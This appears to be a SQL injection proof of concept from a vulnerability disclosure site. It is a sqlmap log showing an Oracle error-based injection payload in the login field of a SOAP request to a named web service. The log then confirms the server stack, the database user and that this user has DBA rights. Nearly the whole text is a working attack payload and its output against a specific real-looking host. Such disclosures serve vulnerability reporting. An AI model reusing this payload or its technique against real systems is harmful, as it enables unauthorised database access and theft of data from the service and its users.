 Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: <soap:Envelope xmlns:xsi="1&apos;&quot;" xmlns:xsd="http://www.w3.o
rg/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:
Body><MobileUserLoginDevice xmlns="http://ws.uhuibao.com/"><LoginName><![CDATA[a
dmin' AND 8552=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(12
2)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (8552=8552) THEN 1 ELSE 0 END) FROM D
UAL)||CHR(113)||CHR(106)||CHR(112)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL) AND
 'fCyK'='fCyK]]></LoginName><Password><![CDATA[2365675]]></Password><Deviceid></
Deviceid></MobileUserLoginDevice></soap:Body></soap:Envelope>
---
[14:26:21] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Oracle
[14:26:21] [INFO] fetching current user
[14:26:21] [INFO] retrieved: UHUIBAO
current user:    'UHUIBAO'
[14:26:21] [INFO] testing if current user is DBA
current user is DBA:    True
[14:26:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[14:26:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
ws.uhuibao.com'
[*] shutting down at 14:26:22
www.wooyun.org